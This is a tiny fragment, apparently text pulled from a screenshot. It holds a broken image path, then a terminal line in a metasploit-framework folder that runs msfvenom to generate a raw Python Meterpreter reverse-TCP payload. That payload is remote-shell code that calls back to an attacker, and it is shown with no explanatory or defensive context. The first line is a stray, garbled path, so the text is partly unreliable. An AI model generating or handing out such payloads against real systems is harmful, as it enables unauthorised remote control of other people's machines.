 ~/projects/r7/metasploit-framework
$ ./msfvenom -p python/meterpreter/reverse_tcp -f raw